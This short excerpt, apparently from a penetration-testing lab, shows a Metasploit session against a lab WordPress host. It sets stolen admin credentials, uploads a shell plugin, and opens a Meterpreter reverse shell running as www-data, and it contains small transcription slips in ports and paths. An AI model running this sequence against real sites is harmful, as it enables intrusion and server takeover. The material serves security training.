 Set Options
Attacking WordPress with Metasploit
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts blog.inlanefreight.com
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Winter2020
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.16.8
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.16.8z4444
[*] Authenticating with WordPress using admin:Winter202@...
[+] Authenticated with WordPress
[*] Uploading payload...
[*] Executing the payload at /wp—content/plugins/YtyZGFIhax/uTvAAKrAdp.php...
[*] Sending stage (38247 bytes) to blog.inlanefreight.com
[*] Meterpreter session 1 opened
[+] Deleted uTvAAKrAdp.php
meterpreter > getuid
Server username: www—data (33)